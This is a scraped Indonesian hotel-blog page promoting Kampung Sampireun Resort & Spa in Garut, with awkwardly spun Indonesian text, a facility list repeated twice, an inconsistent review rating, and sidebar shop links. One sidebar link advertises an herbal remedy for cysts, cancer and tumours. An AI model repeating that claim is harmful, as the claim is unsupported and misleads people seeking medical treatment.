Untuk anda para pasangan pengantin baru dan ingin berbulan madu ketempat yang unik, namun anda tetap bingung ingin pergi kemana, tak usah bingung lagi, sebab anda sanggup berbulan madu kekawasan kampung sampireun ini saja, sebab anda sanggup merasakan bermacam macam fasilitas yang sudah ditawarkan oleh resort yang unik ini, dan pasti saja bulan madu anda bersama pasangan ini tak bakal terlupakan dan tetap anda kenang hingga kapanpun. Suasananya yang romantis dan unik sudah pasti bakal makin mengakibatkan anda dan pasangan menjadi lebih intim lagi. <br />
<br />
Tak hanya itu saja kawasan resort berasal dari kampung sampireun ini pun sesuai juga dijadikan sebagai salah satu obyek berlibur keluarga, sebab ada memadai banyak sekali bermacam macam fasilitas yang sanggup dinikmati oleh seluruh anggota keluarga anda. Jadi bikin apa anda harus menanti benar-benar lama lagi, segeralah rencanakan liburan anda bersama bersama orang tersayang kekawasan kampung sampirieun ini, dan anda juga sanggup nikmati bermacam macam kuliner lezat dan khas juga berasal dari kota garut ini.&nbsp; <br />
<br />
Location<br />
Kampung Sampireun Resort &amp; Spa is a resort in a good neighborhood, which is located at Samarang.<br />
<br />
Not only well positioned, but Kampung Sampireun Resort &amp; Spa is also one of resorts near the following Garut Great Mosque within 9.44 km and IBC Garut within 9.52 km.<br />
<br />
About Kampung Sampireun Resort &amp; Spa<br />
<br />
Spa treatment is one of the main features of the resort. Pamper yourself with the relaxing treatment that rejuvenates you.<br />
<br />
This resort is the best spot for you who desire a serene and peaceful getaway, far away from the crowds.<br />
<br />
Be ready to get the unforgettable stay experience by its exclusive service, completed by a full range of facilities to cater all your needs.<br />
<br />
Have an enjoyable and relaxing day at the pool, whether you&#8217;re traveling solo or with your loved ones.<br />
<br />
Get the best deal for finest quality of spa treatment to unwind and rejuvenate yourself.<br />
<br />
24-hours front desk is available to serve you, from check-in to check-out, or any assistance you need. Should you desire more, do not hesitate to ask the front desk, we are always ready to accommodate you.<br />
<br />
Savor your favorite dishes with special cuisines from Kampung Sampireun Resort &amp; Spa exclusively for you.<br />
<br />
WiFi is available within public areas of the property to help you to stay connected with family and friends.<br />
<br />
Kampung Sampireun Resort &amp; Spa is a resort with great comfort and excellent service according to most resort's guests.<br />
<br />
Get precious and unforgettable moment during your stay at Kampung Sampireun Resort &amp; Spa. <br />
<br />
Hotel facility<br />
<br />
Hotel Services<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Porter<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Concierge<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 24-hour Receptionist<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 24-hour security<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Laundry service<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Newspaper in lobby<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Tours<br />
<br />
&nbsp;&nbsp;&nbsp; Public Facilities<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Parking<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Coffee shop<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 24-hour room service<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Restaurant<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Room service<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; WiFi in public area<br />
<br />
&nbsp;&nbsp;&nbsp; Things to Do<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Children play area<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Children pool<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Garden<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Massage<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Outdoor pool<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Spa<br />
<br />
&nbsp;&nbsp;&nbsp; In-room Facilities<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Cable TV<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Desk<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Shower<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; TV<br />
<br />
&nbsp;&nbsp;&nbsp; Business Facilities<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Meeting facilities<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Photocopier<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Projector<br />
<br />
&nbsp;&nbsp;&nbsp; General<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Ballroom<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Swimming pool<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Terrace<br />
<br />
&nbsp;&nbsp;&nbsp; Accessibilty<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Accessible parking<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Wheelchair accessible<br />
<br />
&nbsp;&nbsp;&nbsp; Food and Drinks<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Breakfast<br />
<br />
&nbsp;&nbsp;&nbsp; Nearby Facilities<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Supermarket<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Children play area<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Children pool<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Garden<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Massage<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Outdoor pool<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Spa<br />
<br />
&nbsp;&nbsp;&nbsp; In-room Facilities<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Cable TV<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Desk<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Shower<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; TV<br />
<br />
&nbsp;&nbsp;&nbsp; Business Facilities<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Meeting facilities<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Photocopier<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Projector<br />
<br />
&nbsp;&nbsp;&nbsp; General<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Ballroom<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Swimming pool<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Terrace<br />
<br />
&nbsp;&nbsp;&nbsp; Accessibilty<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Accessible parking<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Wheelchair accessible<br />
<br />
&nbsp;&nbsp;&nbsp; Food and Drinks<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Breakfast<br />
<br />
&nbsp;&nbsp;&nbsp; Nearby Facilities<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Supermarket<br />
<br />
Check-in and Check-out Time<br />
<br />
Check-in: 2:00 PM<br />
Check-out: 12:00 PM </div>
<div style="text-align: justify;">
<br /></div>
</div>
</div>
</div>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Hotel Kampung Sampireun Resort & Spa </span>
<img alt='Hotel Kampung Sampireun Resort & Spa ' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3GeKBjZ5aUS__CbFyvIV7r7of7hiQ-KFPfGc5oyPduo-N_IkUC-ocZWBSYNwxiFLYTmz9dmzqg2ZTgiYLavlLMvVKH7vMYArMSgIGQzFx1aKqLslyDWab22F9Ln5xwAsQRcvXegXcqjc/s72-c/kampung+sampireun.jpg'/>
</span> 
        Reviewed by <span class='reviewer'>Situs Booking Hotel</span>
        on 
        <span class='dtreviewed'>
Rabu, September 11, 2019
<span class='value-title' title='Rabu, September 11, 2019'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://daftarnamahotel.blogspot.com/2015/09/hotel-kampung-sampireun-resort-spa.html&title=Hotel Kampung Sampireun Resort & Spa ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=http://daftarnamahotel.blogspot.com/2015/09/hotel-kampung-sampireun-resort-spa.html&title=Hotel Kampung Sampireun Resort & Spa ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=http://daftarnamahotel.blogspot.com/2015/09/hotel-kampung-sampireun-resort-spa.html&title=Hotel Kampung Sampireun Resort & Spa ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=http://daftarnamahotel.blogspot.com/2015/09/hotel-kampung-sampireun-resort-spa.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3GeKBjZ5aUS__CbFyvIV7r7of7hiQ-KFPfGc5oyPduo-N_IkUC-ocZWBSYNwxiFLYTmz9dmzqg2ZTgiYLavlLMvVKH7vMYArMSgIGQzFx1aKqLslyDWab22F9Ln5xwAsQRcvXegXcqjc/s320/kampung+sampireun.jpg&description=                Website  Situs Booking Hotel  yang beralamat di  http://daftarnamahotel.blogspot.com/  , akan selalu memberikan data terbaru...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=http://daftarnamahotel.blogspot.com/2015/09/hotel-kampung-sampireun-resort-spa.html&title=Hotel Kampung Sampireun Resort & Spa ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
</div>
<div style='clear:both'></div>
<div class='ads-post'>
<a name='ads-post-in'></a>
</div>
<div id='related-posts'>
Hotel di Garut
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='http://daftarnamahotel.blogspot.com/2015/11/mengunjungi-kampung-sampireun-garut.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='http://daftarnamahotel.blogspot.com/2019/09/capsule-hotel-old-batavia.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div class='cmm-tabs'>
<div data-tab='disqus'><div class='disqus-tab'><div id='disqus_thread'></div></div></div>
</div>
<script type='text/javascript'>
              //<![CDATA[
                $('#comments').remove();
              //]]>
              </script>
<div id='fb-root'></div><script>(function(d, s, id){var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><script>$(".facebook-tab").append("<div class='fb-comments' data-href='http://daftarnamahotel.blogspot.com/2015/09/hotel-kampung-sampireun-resort-spa.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div>
</div>
<div id='ads-post10'>
<div class='section' id='ads-post-468' name='ADS Inner Footer 728x90'><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<script type="application/ld+json">
{
"@context": "https://schema.org/",
"@type": "Review",
"itemReviewed": {
"@type": "Thing",
"name": "Situs Booking Hotel"
},
"author": {
"@type": "Person",
"name": "Sonni Herawan"
},
"reviewRating": {
"@type": "Rating",
"ratingValue": "20",
"bestRating": "5"
},
"publisher": {
"@type": "Organization",
"name": "Sonni Herawan"
}
}
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<iframe width="560" height="315" src="https://www.youtube.com/embed/S10xwy-8sSQ" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<iframe width="560" height="315" src="https://www.youtube.com/embed/puN6Nczuviw" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image4'>
<h2>Pupuk Pembesar Umbi</h2>
<div class='widget-content'>
<a href='https://shopee.co.id/ZPT-Patrazol-Pupuk-Zat-Pembesar-Umbi-Umbian-i.217892440.7355493797'>
<img alt='Pupuk Pembesar Umbi' height='200' id='Image4_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgl0x0ksGbUt6Xe9FyTcu6rHQc8CYTYxn-1bC8S9BvEGqeMgMnerh2njAZgYRvnYQrx1Excd5rO-gJtaI7Ku7Fwsh_z2QAICimQ3oJdDmckMHvGnxH0DORvyb2Dt-Whm813rgtMBIs63e8/s200/patrazol4.jpg' width='95'/>
</a>
<br/>
<span class='caption'>Patrazol</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>Pupuk Pembesar Buah</h2>
<div class='widget-content'>
<a href='https://shopee.co.id/Pupuk-Organik-Cair-POC-Pembesar-Buah-dan-Umbi-Bio-Kalium-i.217892440.4958556461'>
<img alt='Pupuk Pembesar Buah' height='200' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgww_Dk4qQObWWpaEcbe-iXQfbHdOFTr_FyAlMBEPP0Yl-oFG2ZwVCxkQDRjim-9ADBFf63AKxAMSKso07LMiqTrP68TXwN5jX0heZolPeU3zWeyX3fl1BTOpGrA3vKf197PI2jFOK-ICw/s200/Bio+Kalium+Pembesar+Buah+dan+Umbi.jpg' width='200'/>
</a>
<br/>
<span class='caption'>Bio Kalium</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>ZPT G20</h2>
<div class='widget-content'>
<a href='https://shopee.co.id/ZPT-G20-Premium-Zat-Pengatur-Tumbuh-Penyubur-Penyegar-Vitamin-Nutrisi-Tanaman-i.217892440.3955078597'>
<img alt='ZPT G20' height='200' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKuSvKBKLrLjpOD3CAbk1sDB_bejGeACJOILwdj-I1PG66VbGTgeGQW1bPYWvvwfRpr9TsSOA4ABHJu2-Ai-FmhyphenhyphenWiDSfXvIyv1X-TGnEHu1tNf4vh8zG8RYcE6SrE8pUt1esAqCU9kJc/s200/g20.jpg' width='120'/>
</a>
<br/>
<span class='caption'>Penyegar Tanaman Premium</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image5'>
<h2>Obat Herbal Asam Lambung</h2>
<div class='widget-content'>
<a href='https://shopee.co.id/4-Amplop-Sachet-Metama-Obat-Asam-Lambung-Kronis-i.217892440.6354288160'>
<img alt='Obat Herbal Asam Lambung' height='141' id='Image5_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKfv5_k8o62e4U1j0u36UMW5M18OdNkQELTozl78gvqfX1M1QVUtX7xsxudvFcg8mkpxNuywsJDrTGbkBrqw1M4Wx3qTbvbOcxIJ2WsNWwIAhm4ibuY-9C60GZMp_ybt8jB2G9GriLfio/s200/4+amplop+metama.jpg' width='200'/>
</a>
<br/>
<span class='caption'>Metama</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image6'>
<h2>Obat Herbal Kista</h2>
<div class='widget-content'>
<a href='https://shopee.co.id/Obat-Herbal-Kista-Miom-Endometriosis-Kanker-Tumor-i.217892440.4454552238'>
<img alt='Obat Herbal Kista' height='200' id='Image6_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYJkuGfpeSz-OVLjGwLF3Wh9ff5IYlQUcHQr4N-EQ8O577W65sXKkC_2-XMr_Jirv1OaCnPWMKlwSxzL0uoyaku1Id2_71ZGplrXuQxI5jrAuMi_qS1X86WxojXpnUdkslVA5dh3bO-Fk/s200/ling+shen+yao+kapsul.jpg' width='200'/>
</a>
<br/>
<span class='caption'>Ling Shen Yao</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Toko Online Murah Terpercaya</h2>
<div class='widget-content'>
<a href='https://shopee.co.id/wanaraja1969'>
<img alt='Toko Online Murah Terpercaya' height='200' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCotJvpemeKXZYlsu3Z7AMYH-_bgeMT8LBTIynML2_Bot07RoVyhML3H7E6x-FEiFMJxUJW8tW6m9zA_wZ_8ALhTzvoftWBeVPzW2UTXXIROx_W0pNB2_1e2i_fIlqXzT-WdXMo5ecZ9g/s200/logo+shopee.jpg' width='200'/>
</a>
<br/>
<span class='caption'>Toko Online</span>
</div>
<div class='clear'></div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<div class='post-summary'>
<h3><a href='http://daftarnamahotel.blogspot.com/2021/05/pupuk-booster-buah-kelengkeng.html'>Pupuk Booster Buah Kelengkeng</a></h3>
<p>
Kelengkeng atau kata orang Sunda Lengkeng meupakan pohon buah buahan yang populer dan menjadi konsumsi masyarakat kita.Untuk para petani ata...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizSZdeqYxAnRpBhUwB9B4e7lFh9U8WYNdu__QXLDJqOb9mnjpHmOoG7hoAprYm2bkmqYIrbK7FKrBPDiw4RCm4WkME87QJhRI3vYsWKDknC-lig3zYap-IkhemEEzpBiJgexNnCz66s5Q/w640-h640/booster+buah+mangga2.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://daftarnamahotel.blogspot.com/2016/02/everything-you-need-to-know-about-hotels.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjD3ASkdbv0_8BWdB9ayNV_a5wsJnCu9JBX_oCDtk7AJWU5tGv-1APUD6bcaTmvKLtbcwXZVfYtXKjSx5M6EIVwqm84u4kjbHopgwSUyqQd-P7r3tVVVxgpIzwqHCvb5ewwGKL6pyaV6tQM/s72-c/hotels+1.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://daftarnamahotel.blogspot.com/2016/02/everything-you-need-to-know-about-hotels.html'>Everything You Need To Know About Hotels</a></div>
<div class='item-snippet'>  Website&#160; Situs Booking Hotel &#160;yang beralamat di&#160; http://daftarnamahotel.blogspot.com/ &#160;, akan selalu memberikan data terbaru dan up date t...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://daftarnamahotel.blogspot.com/2016/02/all-that-you-need-to-know-about-hotels.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKPky187vkE0o5z-J4FrWg5QuDjZlLM-0VHGaVr0Yc3B-v_Hf5pIvfyMeb3a31XoM9pe6AErnWv8Byu4MpbUVu8Dj4mnRZDZoB2zRLMK58SheK-GJy85TmVysDB0RTTLNWyBKTVUibZ85z/s72-c/hotels.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://daftarnamahotel.blogspot.com/2016/02/all-that-you-need-to-know-about-hotels.html'>All That You Need To Know About Hotels</a></div>
<div class='item-snippet'>  Website&#160; Situs Booking Hotel &#160;yang beralamat di&#160; http://daftarnamahotel.blogspot.com/ &#160;, akan selalu memberikan data terbaru dan up date t...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://daftarnamahotel.blogspot.com/2013/11/ramada-bintang-bali-resort-kuta-bali.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhu9uzXVVi8slHOawdxdSfkB8oj66tLs5H-WhxTHtZgeLEVGK_s1YoWLM3t3qilIfKhasCkDDfWwbk2tl555AFXmMD9HRWZ36UDbPoAWiMqCNup9C3dtANr7Y3Z8AbJhMz6lEy-gqgFl84/s72-c/Ramada+Bintang+Bali+Resort+Kuta+Bali.jpeg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://daftarnamahotel.blogspot.com/2013/11/ramada-bintang-bali-resort-kuta-bali.html'>Ramada Bintang Bali Resort Kuta Bali</a></div>
<div class='item-snippet'>  Website&#160; Situs Booking Hotel &#160;yang beralamat di&#160; http://daftarnamahotel.blogspot.com/ &#160;, akan selalu memberikan data terbaru dan up date t...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://daftarnamahotel.blogspot.com/2017/03/pondok-kencana-indah-jakarta.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4YWG5P4zbAbiNmxrG2aP96m2ow56-DvNq_fHvQeXWX3WrqFRJ0_3I88G9rlMy2SGgsuRtIvPlGpmUJYSXbqHQtfUNsyEf8Jf6i-Y9Osp6ldEHByIdfiZVY9-YEMMOZwOnLUT9ha9Owug/s72-c/Pondok+Indah+Kencana+Jakarta.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://daftarnamahotel.blogspot.com/2017/03/pondok-kencana-indah-jakarta.html'>Pondok Kencana Indah Jakarta</a></div>
<div class='item-snippet'>  Website&#160; Situs Booking Hotel &#160;yang beralamat di&#160; http://daftarnamahotel.blogspot.com/ &#160;, akan selalu memberikan data terbaru dan up date t...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://daftarnamahotel.blogspot.com/2015/08/daftar-hotel-murah-di-pangandaran.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPCVo3J0xeDukj_B8L6GJr7l2707fOOtj0aPt3syW_ctIgm1UweD6knEIb9Vip0mpidQ6IJ0bDv94uYOc8t6JrA_ugXZZM-UstO9R-SawtV2Uf0gxYjdqvNceMVC70HU1WONiCrYeNBPw/s72-c/hotel+di+pangandaran.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://daftarnamahotel.blogspot.com/2015/08/daftar-hotel-murah-di-pangandaran.html'>Penginapan / Hotel Murah di Pangandaran </a></div>
<div class='item-snippet'>                Hotel Murah di Pangandaran merupakan Hotel di Pangandaran  yang menjadi pilihan orang yang bermalam di kota tersebut.Apakah ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://daftarnamahotel.blogspot.com/2016/02/hotel-murah-dan-bintang-1234-di.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWKv486Oz5DbYGqt4Xirrf3_8MHX5GJizDqiNnPdpAGQHaMCuWm4XZTPnz7U12g-krqTrneV09Rsf0MxfPDiWctCZcdJVOiZw9jV_pSqADFymrP7904OEJNO0bPJaZyMlChXcmPJXURYiD/s72-c/hotel+di+bukittinggi.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://daftarnamahotel.blogspot.com/2016/02/hotel-murah-dan-bintang-1234-di.html'>Hotel Bintang 1,2,3,4 di Bukittinggi</a></div>
<div class='item-snippet'>  Website&#160; Situs Booking Hotel &#160;yang beralamat di&#160; http://daftarnamahotel.blogspot.com/ &#160;, akan selalu memberikan data terbaru dan up date t...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://daftarnamahotel.blogspot.com/2015/02/hotel-di-manila.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdDiYYEvVugj_w1tYPWXKeB_xlXYiOf5gpXPlKV-RC6LGt9ohAoBMkvob8lUQsU-KGOUXVPXEdrL4gaxPdt4ZY5LBhGq966Pi3DVNSwQdMdrpH6a2eo5DdSAw2DRCPcVuInre7Wgj2RmQ/s72-c/hotel+di+manila+philipina.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://daftarnamahotel.blogspot.com/2015/02/hotel-di-manila.html'>Hotel di Manila Filipina</a></div>
<div class='item-snippet'>                      Banyak sekali jumlah dari Hotel di Manila Filipina&#160;,yang terdiri dari Hotel Murah atau penginapan melati serta hotel b...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://daftarnamahotel.blogspot.com/2017/01/hotel-sukabumi-jakarta-timur.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDw045FMAz7Kh0gxkNtZooJO9vpyMSbwaMtNSe3rWCafK24Soaq9_8Deq5IFItfRGOyr5iaQPiznFCuGvqjZeJy0CgFy4JM2_ssQiTAy0y9RUDfKVM-5XOBhfF3Jdi3lsDMFPrkCSoFx4/s72-c/hotel+sukabumi+jakarta1.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://daftarnamahotel.blogspot.com/2017/01/hotel-sukabumi-jakarta-timur.html'>Hotel Sukabumi Jakarta Timur</a></div>
<div class='item-snippet'>  Website Situs Booking Hotel  yang beralamat di http://daftarnamahotel.blogspot.com/  , akan selalu memberikan data terbaru dan up date ten...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://daftarnamahotel.blogspot.com/2016/12/hotel-bayu-mega-utama-jakarta.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi3ZRXnc8bCPehtML0uLV0qdO-swTHpTINU6dKUFBa8n_jQMW3tSJkx_tqfaxcTzoLZ4gp6wf-sXdHOq6oD6DDRDenFFiFQPqIkvCuqD29Zun40uhjleAlKNCDZK4GsplBLuYldNwuD88Y/s72-c/hotel+mega+bayu.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://daftarnamahotel.blogspot.com/2016/12/hotel-bayu-mega-utama-jakarta.html'>Hotel Mega Bayu Utama Jakarta</a></div>
<div class='item-snippet'>  Website&#160; Situs Booking Hotel &#160;yang beralamat di&#160; http://daftarnamahotel.blogspot.com/ &#160;, akan selalu memberikan data terbaru dan up date t...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://daftarnamahotel.blogspot.com/2017/03/pondok-impian-motel-jakarta.html' target='_blank'>
